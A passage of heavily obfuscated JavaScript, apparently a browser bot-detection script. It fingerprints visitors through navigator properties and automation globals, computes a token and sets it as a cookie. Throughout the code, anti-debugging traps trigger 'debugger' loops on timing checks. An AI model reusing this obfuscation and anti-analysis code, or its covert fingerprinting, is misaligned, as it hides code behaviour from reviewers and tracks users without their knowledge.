_0x1eb49d(_0x429513,_0x1cf95d){return _0x429513+_0x1cf95d;}};var _0x318e82=_0xa046('0x34', '\x35\x5a\x4c\x32')[_0xa046('0x35', '\x7a\x50\x73\x43')]('\x7c'),_0x34f094=0x0;while(!![]){switch(_0x318e82[_0x34f094++]){case'\x30':_0x5442a5[_0xa046('0x36', '\x40\x38\x57\x48')](_0x366f52);continue;case'\x31':var _0x1306be=new _0x19da7a[_0xa046('0x37', '\x6f\x44\x21\x40')]();continue;case'\x32':for(var _0x5e5d64=0x0;_0x5442a5[_0xa046('0x38', '\x7a\x50\x73\x43')](_0x5e5d64,_0x32b9e6[_0xa046('0x39', '\x79\x29\x7a\x55')]);_0x5e5d64++){var _0x41d594=_0x32b9e6[_0x5e5d64][_0xa046('0x3a', '\x21\x53\x24\x77')](0x0,_0x32b9e6[_0x5e5d64][_0xa046('0x3b', '\x35\x5a\x4c\x32')]('\x3d'));var _0x134696=_0x32b9e6[_0x5e5d64][_0xa046('0x3c', '\x40\x38\x57\x48')](_0x5442a5[_0xa046('0x3d', '\x6a\x73\x33\x69')](_0x32b9e6[_0x5e5d64][_0xa046('0x3e', '\x61\x41\x40\x69')]('\x3d'),0x1),_0x32b9e6[_0x5e5d64][_0xa046('0x3f', '\x37\x5a\x23\x21')]);if(_0x28745b[_0xa046('0x40', '\x47\x68\x23\x6d')](_0x41d594)){_0x1306be[_0x1306be[_0xa046('0x41', '\x32\x6c\x48\x26')]]=_0x134696;}}continue;case'\x33':return _0x1306be;continue;case'\x34':var _0x28745b=new _0x19da7a[_0xa046('0x42', '\x58\x6b\x66\x33')](_0xa046('0x43', '\x57\x4b\x47\x64'));continue;case'\x35':var _0x32b9e6=_0x200585[_0xa046('0x44', '\x42\x45\x64\x6a')][_0xa046('0x45', '\x58\x6b\x66\x33')]('\x3b');continue;}break;}}function _0x519628(_0x4c6ee9){var _0x497d23={'\x4d\x48\x69':function _0x3313c5(_0x5dba4a){return _0x5dba4a();},'\x77\x51\x5a':function _0x5b50ea(_0x2b52ba,_0x2fa51b,_0x3933a4,_0x17440e){return _0x2b52ba(_0x2fa51b,_0x3933a4,_0x17440e);},'\x46\x6c\x6f':function _0xa7debb(_0x5359bf,_0x460a0b){return _0x5359bf(_0x460a0b);},'\x71\x65\x75':function _0x5c7e6b(_0x3a82d2,_0x3dd627){return _0x3a82d2+_0x3dd627;},'\x64\x61\x77':function _0x2800e4(_0x1491f9,_0x17ee2e){return _0x1491f9(_0x17ee2e);},'\x79\x6d\x44':function _0x5e3127(_0x257267,_0x5120de){return _0x257267+_0x5120de;},'\x71\x73\x50':function _0x2a5c3b(_0x234845,_0x49ccea){return _0x234845(_0x49ccea);},'\x63\x6c\x54':function _0x609cc(_0x4bb5cf,_0x3dc051){return _0x4bb5cf+_0x3dc051;},'\x4d\x6b\x65':function _0x148630(_0x13b8ce,_0x5afa9e,_0x1daa2b){return _0x13b8ce(_0x5afa9e,_0x1daa2b);},'\x66\x56\x6c':function _0x443fea(_0x1533c4,_0x40631a){return _0x1533c4-_0x40631a;},'\x45\x62\x45':function _0x328284(_0x507714,_0x39b99d){return _0x507714<_0x39b99d;},'\x4b\x69\x62':function _0x2333ae(_0x4027c3,_0x301083){return _0x4027c3+_0x301083;},'\x71\x7a\x79':function _0x2d3389(_0x2ade5c,_0x5e95b8){return _0x2ade5c%_0x5e95b8;},'\x63\x69\x6a':function _0x487adb(_0x3accd8){return _0x3accd8();}};var _0x140ecf=_0xa046('0x46', '\x4f\x47\x26\x63')[_0xa046('0x35', '\x7a\x50\x73\x43')]('\x7c'),_0x2b6e62=0x0;while(!![]){switch(_0x140ecf[_0x2b6e62++]){case'\x30':var _0x36d3bb=_0x497d23[_0xa046('0x47', '\x4f\x24\x41\x43')](_0x4a7305);continue;case'\x31':_0x497d23[_0xa046('0x48', '\x4f\x47\x26\x63')](_0x56a3fd,_0xa046('0x49', '\x61\x71\x4a\x32'),_0x2c670c,0x14);continue;case'\x32':_0x497d23[_0xa046('0x4a', '\x69\x21\x4b\x77')](_0x366f52);continue;case'\x33':var _0x2c670c;continue;case'\x34':var _0x7133a3='';continue;case'\x35':_0x046a[_0xa046('0x4b', '\x4e\x75\x41\x42')]();continue;case'\x36':_0x046a[_0xa046('0x4c', '\x58\x6b\x66\x33')](_0x497d23[_0xa046('0x4d', '\x38\x39\x46\x72')](btoa,_0x4c6ee9));continue;case'\x37':var _0x2f00a9=new _0x19da7a[_0xa046('0x4e', '\x79\x29\x7a\x55')](_0x36d3bb[_0xa046('0x4f', '\x73\x75\x4d\x4f')]);continue;case'\x38':var _0xa0cf1d='\x39\xc6\x63\x47\xfd\xc5\xab\x97';var _0x17863e=0x2;while(--_0x17863e){_0xa0cf1d=_0xa0cf1d['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa0cf1d[0x0];}var _0xe544ec=_0xa0cf1d;var _0xa8c8e0=_0xa0cf1d['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0xa8c8e0){_0xe544ec=_0xe544ec['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe544ec[0x0];}var _0x280032='\x8f\x55\xd6\x2d\x4c\xd1\x86\x20';var _0xb48353=0x2;var _0xc20dd0=0x0;var _0xb1eb8b=[];for(var _0xd25d25=0x0;_0xd25d25<_0x280032['\x6c\x65\x6e\x67\x74\x68'];_0xd25d25++){_0xb1eb8b['\x70\x75\x73\x68'](_0xd25d25);}var _0x4d995c=_0xb1eb8b.map(function(_0xc8cfae){return (_0xb1eb8b[_0xc8cfae]%_0xb48353)?'':_0x280032[_0xc8cfae];})['\x6a\x6f\x69\x6e']('');var _0x8a9d43=_0xb1eb8b.map(function(_0x702958){return (_0xb1eb8b[_0x702958]%_0xb48353)?_0x280032[_0x702958]:'';})['\x6a\x6f\x69\x6e']('');var _0xa0eba3=[];for(var _0xa0f336=0x0;_0xa0f336<_0x4d995c['\x6c\x65\x6e\x67\x74\x68']+_0x8a9d43['\x6c\x65\x6e\x67\x74\x68'];_0xa0f336++){_0xa0eba3['\x70\x75\x73\x68'](_0xa0f336);}var _0x5a4543=_0xa0eba3.map(function(_0xe393e5){return _0xe393e5%_0xb48353==_0xc20dd0?_0x4d995c[_0xe393e5/_0xb48353]:_0x8a9d43[_0xe393e5/_0xb48353|_0xc20dd0];})['\x6a\x6f\x69\x6e']('');var _0xa6a65f='\x02\xec\x15\xb7\x9e\xe2\x54\xb1';var _0x56d3bd='';var _0xa4acdf='';for (var _0xf31846=0x0;_0xf31846<0x3;_0xf31846++){_0x56d3bd+=_0xa6a65f[_0xf31846];}for (var _0x161e7c=0x3;_0x161e7c<_0xa6a65f['\x6c\x65\x6e\x67\x74\x68'];_0x161e7c++){_0xa4acdf+=_0xa6a65f[_0x161e7c];}var _0x5b4736=_0xa046('0x51', _0x5a4543);continue;case'\x39':for(var _0xd86af6=0x0;_0xd86af6<_0x36d3bb[_0xa046('0x52', '\x5b\x63\x34\x25')];_0xd86af6++){_0x2f00a9[_0xd86af6]=_0x497d23[_0xa046('0x53', '\x4e\x75\x41\x42')](_0x13a844,_0x497d23[_0xa046('0x54', '\x69\x21\x4b\x77')](_0x4c6ee9,_0x36d3bb[_0xd86af6]));}continue;case'\x31\x30':_0x2c670c=_0x497d23[_0xa046('0x55', '\x57\x4b\x47\x64')](btoa,_0x497d23[_0xa046('0x56', '\x4f\x24\x41\x43')](_0x497d23[_0xa046('0x57', '\x6d\x47\x44\x72')](_0x497d23[_0xa046('0x58', '\x38\x39\x46\x72')](_0x497d23[_0xa046('0x59', '\x72\x69\x4e\x57')](_0xa046,_0x497d23[_0xa046('0x5a', '\x4e\x75\x41\x42')](_0x046a[_0xa046('0x5b', '\x72\x69\x4e\x57')],0x1),_0x5b4736[_0xa046('0x5c', '\x50\x25\x6b\x46')](0x0,0x5)),_0xa046('0x5d', '\x7a\x47\x4f\x25')),_0x2576b6),_0xa046('0x5e', '\x50\x25\x6b\x46'))+_0x7133a3);continue;case'\x31\x31':var _0x2576b6=_0x2f00a9[_0xa046('0x5f', '\x69\x21\x4b\x77')]();continue;case'\x31\x32':for(var _0xd86af6=0x0;_0x497d23[_0xa046('0x60', '\x57\x4b\x47\x64')](_0xd86af6,_0x5b4736[_0xa046('0x61', '\x65\x6a\x4a\x73')]);_0xd86af6++){_0x7133a3+=_0x497d23[_0xa046('0x62', '\x65\x6a\x4a\x73')](_0x5b4736[_0xa046('0x63', '\x79\x29\x7a\x55')](_0xd86af6),_0x2576b6[_0xa046('0x64', '\x6e\x69\x7a\x61')](_0x497d23[_0xa046('0x65', '\x57\x4b\x47\x64')](_0xd86af6,_0x2576b6[_0xa046('0x66', '\x58\x6b\x66\x33')])))[_0xa046('0x67', '\x43\x35\x25\x51')](0x10);}continue;case'\x31\x33':_0x497d23[_0xa046('0x68', '\x69\x21\x4b\x77')](_0x366f52);continue;}break;}}function _0x13a844(_0x5daba0){var _0xaff7a3=0x0;for(var _0x5c160b=0x0;_0xe2f99f[_0xa046('0x69', '\x42\x45\x64\x6a')](_0x5c160b,_0x5daba0[_0xa046('0x6a', '\x5a\x75\x6f\x33')]);_0x5c160b++){_0xaff7a3+=_0x5daba0[_0xa046('0x6b', '\x7a\x50\x73\x43')](_0x5c160b);}_0xe2f99f[_0xa046('0x6c', '\x65\x5b\x68\x42')](_0x366f52);return _0xaff7a3;}function _0x56a3fd(_0x271073,_0x1bf680,_0x4c2e26){var _0x2b9f12='';if(_0x4c2e26){var _0x3b55bb=new _0x19da7a[_0xa046('0x6d', '\x4e\x75\x41\x42')]();_0x3b55bb[_0xa046('0x6e', '\x69\x21\x4b\x77')](_0xe2f99f[_0xa046('0x6f', '\x43\x35\x25\x51')](_0x3b55bb[_0xa046('0x70', '\x6a\x75\x68\x38')](),_0xe2f99f[_0xa046('0x71', '\x6a\x58\x70\x39')](_0x4c2e26,0x3e8)));var _0x2b9f12=_0xe2f99f[_0xa046('0x72', '\x6e\x69\x7a\x61')](_0xa046('0x73', '\x7a\x26\x38\x55'),_0x3b55bb[_0xa046('0x74', '\x57\x4b\x47\x64')]());}_0x200585[_0xa046('0x75', '\x21\x53\x24\x77')]=_0xe2f99f[_0xa046('0x76', '\x61\x71\x4a\x32')](_0xe2f99f[_0xa046('0x77', '\x57\x4b\x47\x64')](_0xe2f99f[_0xa046('0x78', '\x65\x6a\x4a\x73')](_0xe2f99f[_0xa046('0x79', '\x6a\x71\x34\x52')](_0x271073,'\x3d'),_0x1bf680),_0x2b9f12),_0xa046('0x7a', '\x6a\x58\x70\x39'));}function _0x521e2b(){var _0xd679dc={'\x4e\x41\x44':function _0xe223fb(_0x462135,_0x262644){return _0xe2f99f[_0xa046('0x7b', '\x28\x70\x54\x55')](_0x462135,_0x262644);},'\x55\x42\x50':function _0x26bd67(_0x513a56,_0xb0d17d){return _0xe2f99f[_0xa046('0x7c', '\x47\x68\x23\x6d')](_0x513a56,_0xb0d17d);},'\x61\x67\x41':function _0x5a1922(_0x23fa8b,_0x5e06a2){return _0xe2f99f[_0xa046('0x7d', '\x6f\x44\x21\x40')](_0x23fa8b,_0x5e06a2);},'\x62\x6b\x65':function _0x5f2557(_0x482daa,_0x325e07){return _0xe2f99f[_0xa046('0x7e', '\x64\x67\x59\x75')](_0x482daa,_0x325e07);},'\x5a\x4c\x6b':function _0x46f05b(_0xc4a99a,_0x3d927d){return _0xe2f99f[_0xa046('0x7f', '\x61\x71\x4a\x32')](_0xc4a99a,_0x3d927d);},'\x57\x6a\x4d':function _0x32a8fe(_0x4d1025,_0x483688){return _0xe2f99f[_0xa046('0x80', '\x43\x35\x25\x51')](_0x4d1025,_0x483688);}};function _0x19c804(_0x39e1e9){if(_0xd679dc[_0xa046('0x81', '\x32\x6c\x48\x26')](_0xd679dc[_0xa046('0x82', '\x28\x70\x54\x55')]('',_0xd679dc[_0xa046('0x83', '\x54\x68\x49\x49')](_0x39e1e9,_0x39e1e9))[_0xa046('0x84', '\x65\x5b\x68\x42')],0x1)||_0xd679dc[_0xa046('0x85', '\x29\x33\x68\x69')](_0xd679dc[_0xa046('0x86', '\x30\x57\x65\x32')](_0x39e1e9,0x14),0x0)){(function(){}[_0xa046('0x87', '\x7a\x47\x4f\x25')](_0xa046('0x88', '\x6e\x69\x7a\x61'))());}else{(function(){}[_0xa046('0x89', '\x59\x26\x29\x30')](_0xa046('0x8a', '\x57\x77\x4d\x65'))());}return _0xd679dc[_0xa046('0x8b', '\x35\x5a\x4c\x32')](_0x19c804,++_0x39e1e9);}try{return _0xe2f99f[_0xa046('0x8c', '\x32\x6c\x48\x26')](_0x19c804,0x0);}catch(_0x141073){}};function _0x366f52(){if(_0xe2f99f[_0xa046('0x8d', '\x57\x4b\x47\x64')](_0xe2f99f[_0xa046('0x8e', '\x29\x33\x68\x69')](new _0x19da7a[_0xa046('0x8f', '\x59\x41\x65\x6c')]()[_0xa046('0x90', '\x6e\x69\x7a\x61')](),_0x45ebbf),0x1f4)){_0xe2f99f[_0xa046('0x91', '\x79\x29\x7a\x55')](_0x521e2b);}}function _0x12999b(_0x113d8b){var _0x4ee117={'\x62\x51\x59':function _0x39a043(_0xe83d35,_0x249de3){return _0xe83d35<_0x249de3;},'\x66\x77\x4d':function _0x5ac65b(_0x1783c2,_0x261a9a){return _0x1783c2!==_0x261a9a;},'\x79\x66\x6b':function _0x39310e(_0x369607){return _0x369607();},'\x71\x61\x67':function _0x165de7(_0x4442b1,_0x500d71){return _0x4442b1(_0x500d71);},'\x6b\x55\x54':function _0x574bd3(_0x1b06a6,_0x2725b2){return _0x1b06a6+_0x2725b2;},'\x51\x46\x49':function _0x34dc0c(_0x158ea3,_0x11ca03){return _0x158ea3(_0x11ca03);},'\x68\x7a\x7a':function _0x3fbe50(_0x5cd0e0){return _0x5cd0e0();},'\x46\x6c\x6b':function _0x10e4e7(_0x1f07ef,_0x42af71){return _0x1f07ef===_0x42af71;},'\x72\x78\x70':function _0x41e328(_0x4fd251,_0x27d9cf){return _0x4fd251+_0x27d9cf;},'\x58\x74\x54':function _0x4f9f27(_0x4fe447,_0x2714c6){return _0x4fe447===_0x2714c6;},'\x44\x44\x4a':function _0x26e624(_0x192af1,_0x181d50){return _0x192af1(_0x181d50);},'\x61\x64\x4f':function _0x61a17c(_0x5573a1,_0x4ab41c){return _0x5573a1(_0x4ab41c);},'\x57\x59\x42':function _0x54dedc(_0x5968be,_0x23f0e7){return _0x5968be+_0x23f0e7;},'\x79\x59\x68':function _0x2f7ce7(_0x1a00ce,_0x33ce02){return _0x1a00ce(_0x33ce02);},'\x51\x42\x68':function _0x1211af(_0x19ea65,_0x1d17a2){return _0x19ea65==_0x1d17a2;},'\x6d\x72\x69':function _0x4239b7(_0x58abec,_0xecb8a6){return _0x58abec(_0xecb8a6);},'\x49\x76\x75':function _0x207bab(_0x2d5675,_0x418fe2){return _0x2d5675(_0x418fe2);},'\x6f\x47\x46':function _0x3a6f0f(_0xd9ae1e,_0x549c0e){return _0xd9ae1e+_0x549c0e;},'\x62\x70\x42':function _0x3b6895(_0x55c6e8,_0x186356){return _0x55c6e8===_0x186356;},'\x41\x4e\x75':function _0x5ebf52(_0x22ee12,_0x4e6aab){return _0x22ee12(_0x4e6aab);},'\x77\x41\x50':function _0x17cc2e(_0x248444,_0x35a419){return _0x248444>_0x35a419;},'\x61\x4c\x63':function _0x11d5c0(_0x2159c6,_0x415c87){return _0x2159c6<_0x415c87;},'\x49\x69\x70':function _0x506d20(_0x251ddc,_0x20d1f2){return _0x251ddc===_0x20d1f2;},'\x42\x55\x65':function _0x5b73e(_0x48a415,_0x37bf66){return _0x48a415(_0x37bf66);},'\x57\x78\x76':function _0x3db02a(_0x28c5bd,_0x4781f6){return _0x28c5bd(_0x4781f6);},'\x49\x62\x45':function _0x4e0865(_0x2859c5,_0xd3b297){return _0x2859c5+_0xd3b297;}};var _0x31fce7=_0xa046('0x92', '\x35\x5a\x4c\x32')[_0xa046('0x93', '\x28\x61\x67\x53')]('\x7c'),_0xcd6d96=0x0;while(!![]){switch(_0x31fce7[_0xcd6d96++]){case'\x30':var _0x34b01a='';continue;case'\x31':var _0x83fc22=_0x5eafc1[_0xa046('0x94', '\x72\x69\x4e\x57')](0x0,0x3);continue;case'\x32':var _0x561e54=new Array();continue;case'\x33':return _0x561e54[_0xa046('0x95', '\x29\x33\x68\x69')]();continue;case'\x34':for(var _0x59cfee=0x0;_0x4ee117[_0xa046('0x96', '\x71\x78\x48\x4f')](_0x59cfee,_0x113d8b[_0xa046('0x97', '\x69\x21\x4b\x77')]);_0x59cfee++){var _0x10809f=_0x113d8b[_0x59cfee][0x0];var _0x7ad3a=_0x113d8b[_0x59cfee][0x2];switch(_0x113d8b[_0x59cfee][0x1]){case _0xa046('0x98', '\x4b\x53\x33\x56'):try{if(_0x4ee117[_0xa046('0x99', '\x79\x29\x7a\x55')](typeof _0x4ee117[_0xa046('0x9a', '\x30\x57\x65\x32')](_0x7ad3a),_0xa046('0x9b', '\x79\x29\x7a\x55'))){_0x561e54[_0x561e54[_0xa046('0x9c', '\x47\x68\x23\x6d')]]=_0x4ee117[_0xa046('0x9d', '\x40\x38\x57\x48')](_0xb429a5,_0x4ee117[_0xa046('0x9e', '\x7a\x26\x38\x55')](_0x10809f,_0xa046('0x9f', '\x57\x77\x4d\x65')));}else{_0x561e54[_0x561e54[_0xa046('0xa0', '\x4f\x24\x41\x43')]]=_0x4ee117[_0xa046('0xa1', '\x38\x39\x46\x72')](_0xb429a5,_0x4ee117[_0xa046('0xa2', '\x6e\x69\x7a\x61')](_0x10809f,_0xa046('0xa3', '\x21\x53\x24\x77')));}}catch(_0x4eb8ce){_0x561e54[_0x561e54[_0xa046('0xa4', '\x35\x5a\x4c\x32')]]=_0x4ee117[_0xa046('0xa5', '\x28\x61\x67\x53')](_0xb429a5,_0x4ee117[_0xa046('0xa6', '\x40\x38\x57\x48')](_0x10809f,_0xa046('0xa7', '\x6a\x73\x33\x69')));}break;case _0xa046('0xa8', '\x6f\x44\x21\x40'):try{try{_0x34b01a=_0x4ee117[_0xa046('0xa9', '\x61\x41\x40\x69')](_0x7ad3a);if(_0x4ee117[_0xa046('0xaa', '\x6a\x73\x33\x69')](typeof _0x34b01a,_0xa046('0xab', '\x57\x77\x4d\x65'))){_0x561e54[_0x561e54[_0xa046('0xac', '\x61\x41\x40\x69')]]=_0x4ee117[_0xa046('0xad', '\x35\x5a\x4c\x32')](_0xb429a5,_0x4ee117[_0xa046('0xae', '\x30\x57\x65\x32')](_0x10809f,_0xa046('0xaf', '\x4a\x79\x77\x79')));}else if(_0x4ee117[_0xa046('0xb0', '\x69\x21\x4b\x77')](_0x34b01a,null)){_0x561e54[_0x561e54[_0xa046('0xb1', '\x6e\x69\x7a\x61')]]=_0x4ee117[_0xa046('0xb2', '\x6a\x58\x70\x39')](_0xb429a5,_0x4ee117[_0xa046('0xb3', '\x38\x39\x46\x72')](_0x10809f,_0xa046('0xb4', '\x6a\x75\x68\x38')));}else{_0x561e54[_0x561e54[_0xa046('0xb5', '\x6a\x58\x70\x39')]]=_0x4ee117[_0xa046('0xb6', '\x79\x29\x7a\x55')](_0xb429a5,_0x4ee117[_0xa046('0xb7', '\x6a\x58\x70\x39')](_0x10809f+'\x3d',_0x34b01a[_0xa046('0xb8', '\x6e\x69\x7a\x61')]()));}}catch(_0x5e6827){_0x561e54[_0x561e54[_0xa046('0xb9', '\x7a\x26\x38\x55')]]=_0x4ee117[_0xa046('0xba', '\x37\x5a\x23\x21')](_0xb429a5,_0x4ee117[_0xa046('0xbb', '\x4e\x75\x41\x42')](_0x10809f,_0xa046('0xbc', '\x7a\x50\x73\x43')));break;}break;}catch(_0x34064d){_0x561e54[_0x561e54[_0xa046('0x9c', '\x47\x68\x23\x6d')]]=_0x4ee117[_0xa046('0xbd', '\x6e\x69\x7a\x61')](_0xb429a5,_0x4ee117[_0xa046('0xbe', '\x32\x6c\x48\x26')](_0x10809f+'\x3d',_0x34064d));}break;case _0xa046('0xbf', '\x28\x61\x67\x53'):try{var _0x1682b5=_0xa046('0xc0', '\x6a\x58\x70\x39')[_0xa046('0xc1', '\x43\x35\x25\x51')]('\x7c'),_0xcef7d8=0x0;while(!![]){switch(_0x1682b5[_0xcef7d8++]){case'\x30':try{var _0xea6ac1=_0x6a6267[_0xa046('0xc2', '\x59\x41\x65\x6c')][_0xa046('0x4f', '\x73\x75\x4d\x4f')];if(_0x4ee117[_0xa046('0xc3', '\x6a\x58\x70\x39')](_0xea6ac1,0x0)||_0xea6ac1==null){_0x561e54[_0x561e54[_0xa046('0xc4', '\x4b\x53\x33\x56')]]=_0x4ee117[_0xa046('0xc5', '\x2a\x46\x48\x6e')](_0xb429a5,_0xa046('0xc6', '\x38\x39\x46\x72'));break;}}catch(_0x40acc9){_0x561e54[_0x561e54[_0xa046('0x4f', '\x73\x75\x4d\x4f')]]=_0x4ee117[_0xa046('0xc7', '\x61\x71\x4a\x32')](_0xb429a5,_0xa046('0xc8', '\x79\x29\x7a\x55'));break;}continue;case'\x31':try{_0x3d5941=_0x17dfbc[_0xa046('0xc9', '\x65\x6a\x4a\x73')]('\x69');}catch(_0x132647){_0x561e54[_0x561e54[_0xa046('0xca', '\x28\x61\x67\x53')]]=_0x4ee117[_0xa046('0xcb', '\x40\x38\x57\x48')](_0xb429a5,_0xa046('0xcc', '\x6a\x71\x34\x52'));break;}continue;case'\x32':var _0x17dfbc=[];continue;case'\x33':for(var _0x3d5941=0x0;_0x4ee117[_0xa046('0xcd', '\x54\x68\x49\x49')](_0x3d5941,_0x17dfbc[_0xa046('0xac', '\x61\x41\x40\x69')]);_0x3d5941++){_0x561e54[_0x561e54[_0xa046('0x61', '\x65\x6a\x4a\x73')]]=_0x4ee117[_0xa046('0xce', '\x6a\x71\x34\x52')](_0xb429a5,_0x4ee117[_0xa046('0xcf', '\x61\x71\x4a\x32')](_0xa046('0xd0', '\x6a\x75\x68\x38'),_0x17dfbc[_0x3d5941]));}continue;case'\x34':for(var _0x3d5941=0x0;_0x4ee117[_0xa046('0xd1', '\x2a\x46\x48\x6e')](_0x3d5941,_0x6a6267[_0xa046('0xd2', '\x6f\x44\x21\x40')][_0xa046('0x39', '\x79\x29\x7a\x55')]);_0x3d5941++){var _0x4c4a62=_0xa046('0xd3', '\x4f\x24\x41\x43')[_0xa046('0xd4', '\x50\x25\x6b\x46')]('\x7c'),_0x2001ec=0x0;while(!![]){switch(_0x4c4a62[_0x2001ec++]){case'\x30':if(_0x4ee117[_0xa046('0xd5', '\x2a\x46\x48\x6e')](typeof _0x6a6267[_0xa046('0xd6', '\x28\x36\x49\x64')][_0x3d5941],_0xa046('0xd7', '\x6d\x47\x44\x72'))){_0x561e54[_0x561e54[_0xa046('0xd8', '\x57\x77\x4d\x65')]]=_0x4ee117[_0xa046('0xd9', '\x4b\x53\x33\x56')](_0xb429a5,_0xa046('0xda', '\x72\x69\x4e\x57'));break;}continue;case'\x31':var _0x51f1fb=_0xa046('0xdb', '\x59\x26\x29\x30');continue;case'\x32':var _0x6e3d0b=_0x6a6267[_0xa046('0xdc', '\x28\x61\x67\x53')][_0x3d5941][_0xa046('0xdd', '\x59\x26\x29\x30')];continue;case'\x33':if(_0x4ee117[_0xa046('0xde', '\x57\x4b\x47\x64')](typeof _0x6e3d0b,_0xa046('0xdf', '\x50\x25\x6b\x46'))){_0x51f1fb=_0xa046('0xe0', '\x71\x78\x48\x4f');}else if(_0x4ee117[_0xa046('0xe1', '\x72\x69\x4e\x57')](_0x6e3d0b[_0xa046('0xe2', '\x4f\x47\x26\x63')]('\x2e')[_0xa046('0xca', '\x28\x61\x67\x53')],0x1)){_0x51f1fb=_0x6e3d0b[_0xa046('0xe3', '\x65\x6a\x4a\x73')]('\x2e')[_0xa046('0xe4', '\x43\x35\x25\x51')]();}continue;case'\x34':if(_0x4ee117[_0xa046('0xe5', '\x40\x38\x57\x48')](_0x17dfbc[_0xa046('0xe6', '\x65\x5b\x68\x42')](_0x51f1fb),0x0)){_0x17dfbc[_0xa046('0xe7', '\x65\x6a\x4a\x73')](_0x51f1fb);}continue;}break;}}continue;}break;}}catch(_0x5136d1){_0x561e54[_0x561e54[_0xa046('0xe8', '\x40\x38\x57\x48')]]=_0xb429a5(_0x4ee117[_0xa046('0xe9', '\x37\x5a\x23\x21')](_0xa046('0xea', '\x57\x77\x4d\x65'),_0x5136d1));}break;case _0xa046('0xeb', '\x6f\x44\x21\x40'):if(_0x4ee117[_0xa046('0xec', '\x6e\x69\x7a\x61')](_0x10809f,_0xa046('0xed', '\x58\x6b\x66\x33'))){try{var _0x1a55b1='';var _0x7ab1a6=navigator[_0xa046('0xee', '\x28\x61\x67\x53')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa046('0xef', '\x69\x21\x4b\x77')](_0x7ab1a6)){_0x1a55b1=_0xa046('0xf0', '\x2a\x46\x48\x6e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa046('0xef', '\x69\x21\x4b\x77')](_0x7ab1a6)){_0x1a55b1=_0xa046('0xf1', '\x28\x61\x67\x53');}else{_0x1a55b1=_0xa046('0xf2', '\x61\x41\x40\x69');}_0x561e54[_0x561e54[_0xa046('0xf3', '\x6d\x47\x44\x72')]]=_0x4ee117[_0xa046('0xf4', '\x29\x33\x68\x69')](_0xb429a5,_0x4ee117[_0xa046('0xf5', '\x4f\x47\x26\x63')](_0x4ee117[_0xa046('0xf6', '\x35\x5a\x4c\x32')](_0x10809f,'\x3d'),_0x1a55b1));}catch(_0xc0b9a4){_0x561e54[_0x561e54[_0xa046('0xf7', '\x71\x78\x48\x4f')]]=_0x4ee117[_0xa046('0xf8', '\x6a\x71\x34\x52')](_0xb429a5,_0x4ee117[_0xa046('0xf9', '\x73\x75\x4d\x4f')](_0x4ee117[_0xa046('0xfa', '\x4f\x24\x41\x43')](_0x10809f,_0xa046('0xfb', '\x6a\x73\x33\x69')),_0xc0b9a4[_0xa046('0xfc', '\x21\x53\x24\x77')]()));}}break;}_0x4ee117[_0xa046('0xfd', '\x29\x33\x68\x69')](_0x366f52);}continue;case'\x35':var _0x3a6aa5=_0x5eafc1[_0xa046('0xfe', '\x7a\x50\x73\x43')](0x3);continue;case'\x36':var _0x5eafc1=_0xa046('0xff', '\x5a\x75\x6f\x33');continue;}break;}}var _0x400957=[[_0xa046('0x100', '\x59\x41\x65\x6c'),_0xa046('0x101', '\x4e\x75\x41\x42'),function(){return navigator;}],[_0xa046('0x102', '\x5a\x75\x6f\x33'),_0xa046('0x103', '\x59\x26\x29\x30'),function(){return navigator[_0xa046('0x104', '\x4e\x75\x41\x42')];}],[_0xa046('0x105', '\x28\x70\x54\x55'),_0xa046('0x106', '\x69\x21\x4b\x77'),function(){return navigator[_0xa046('0x107', '\x61\x41\x40\x69')];}],[_0xa046('0x108', '\x6a\x73\x33\x69'),_0xa046('0x109', '\x40\x38\x57\x48'),function(){return _0xe2f99f[_0xa046('0x10a', '\x28\x70\x54\x55')](navigator[_0xa046('0x10b', '\x38\x39\x46\x72')][_0xa046('0xa4', '\x35\x5a\x4c\x32')],0x0);}],[_0xa046('0x10c', '\x21\x53\x24\x77'),_0xa046('0x10d', '\x79\x29\x7a\x55'),function(){return navigator[_0xa046('0x10e', '\x6e\x69\x7a\x61')];}],[_0xa046('0x10f', '\x6a\x75\x68\x38'),_0xa046('0x109', '\x40\x38\x57\x48'),function(){return navigator[_0xa046('0x110', '\x72\x69\x4e\x57')];}],[_0xa046('0x111', '\x50\x25\x6b\x46'),_0xa046('0x112', '\x40\x38\x57\x48'),function(){}],[_0xa046('0x113', '\x54\x68\x49\x49'),_0xa046('0x114', '\x42\x45\x64\x6a'),function(){var _0x5d534d=ActiveXObject;return _0x5d534d;}],[_0xa046('0x115', '\x58\x6b\x66\x33'),_0xa046('0x116', '\x6d\x47\x44\x72'),function(){var _0x3df763=webkitURL;return _0x3df763;}],[_0xa046('0x117', '\x42\x45\x64\x6a'),_0xa046('0x101', '\x4e\x75\x41\x42'),function(){var _0x4f8509=_phantom;return _0x4f8509;}],[_0xa046('0x118', '\x4b\x53\x33\x56'),_0xa046('0x119', '\x65\x6a\x4a\x73'),function(){var _0x394843=callPhantom;return _0x394843;}],[_0xa046('0x11a', '\x57\x4b\x47\x64'),_0xa046('0x11b', '\x69\x21\x4b\x77'),function(){var _0x25219d=chrome;return _0x25219d;}],[_0xa046('0x11c', '\x57\x4b\x47\x64'),_0xa046('0x11d', '\x65\x5b\x68\x42'),function(){var _0x5eb4ac=yandex;return _0x5eb4ac;}],[_0xa046('0x11e', '\x6e\x69\x7a\x61'),_0xa046('0x116', '\x6d\x47\x44\x72'),function(){var _0x45c669=opera;return _0x45c669;}],[_0xa046('0x11f', '\x43\x35\x25\x51'),_0xa046('0x120', '\x64\x67\x59\x75'),function(){var _0x9cd109=opr;return _0x9cd109;}],[_0xa046('0x121', '\x57\x77\x4d\x65'),_0xa046('0x11d', '\x65\x5b\x68\x42'),function(){var _0x34d99a=safari;return _0x34d99a;}],[_0xa046('0x122', '\x58\x6b\x66\x33'),_0xa046('0x123', '\x5b\x63\x34\x25'),function(){var _0x5a1f39=awesomium;return _0x5a1f39;}],[_0xa046('0x124', '\x28\x36\x49\x64'),_0xa046('0x125', '\x7a\x26\x38\x55'),function(){var _0x2b1cea=puffinDevice;return _0x2b1cea;}],[_0xa046('0x126', '\x61\x41\x40\x69'),_0xa046('0x101', '\x4e\x75\x41\x42'),function(){var _0x6cb590=__nightmare;return _0x6cb590;}],[_0xa046('0x127', '\x50\x25\x6b\x46'),_0xa046('0x128', 